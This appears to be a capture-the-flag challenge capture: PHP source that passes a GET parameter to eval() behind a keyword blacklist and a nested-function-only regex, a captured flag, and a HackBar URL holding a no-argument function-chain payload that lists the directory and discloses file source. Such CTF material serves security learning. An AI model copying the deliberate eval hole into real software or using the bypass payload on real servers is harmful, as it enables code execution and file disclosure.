 <?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);
//当前目录下有好康的😋
if (isset($_GET['var']) && $_GET['var']) {
$var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
} SYC{SRCy1e87kyBG21kDfG}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://otvn92hb5rqnqcciskutwgbct.node.game.sycsec.com/?var=show_source(array_rand(array_flip(scandir(current(localeconv())))));